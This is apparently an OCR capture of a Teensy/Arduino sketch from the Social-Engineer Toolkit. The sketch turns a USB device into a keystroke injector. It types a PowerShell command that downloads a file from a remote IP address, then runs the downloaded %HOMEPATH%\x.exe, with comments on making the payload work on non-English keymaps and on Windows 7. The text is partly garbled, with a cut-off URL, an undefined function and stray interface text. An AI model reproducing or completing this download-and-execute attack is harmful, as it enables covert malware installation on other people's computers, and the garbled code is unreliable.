 teensy | Arduino 0021
teensy
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
//
// 2011-02-28 padzero@gmail.com
// * Added "ALT code" print functions (ascii_*): Fixed payload execution on non-english keymap
// * Change path from C:\ to %HOMEPATH%: Fixed payload execution on Windows 7
//
char convert[4] = "000"; // do not change this
char command1[] = "powershell -Command $clnt = new-object System.Net.WebClient;$url= 'http://172
char command2[] = "%HOMEPATH%\\x.exe";
void setup() {
delay(5000);
omg(command1);
delay(15000);
// run this executable
omg(command2);
delay(2000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000000);
}
void loop() {}
void ascii_type_this(char *string)
{
int count, length;
length = strlen(string);
for(count = 0 ; count < length ; count++)
{
char a = string[count];
ascii_input(ascii_convert(a));
}
}
1
Teensy
Auto
Press Button
To Activate
sketch_mar15a.cpp.hex (unread